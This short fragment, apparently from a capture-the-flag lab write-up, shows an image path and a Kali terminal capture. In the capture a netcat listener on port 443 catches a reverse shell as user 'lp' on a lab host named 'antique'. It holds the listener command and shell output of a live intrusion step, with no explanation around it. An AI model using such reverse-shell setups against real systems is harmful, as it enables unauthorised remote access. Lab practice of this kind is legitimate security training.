 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.107] 34822
bash: cannot set terminal process group (1027): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$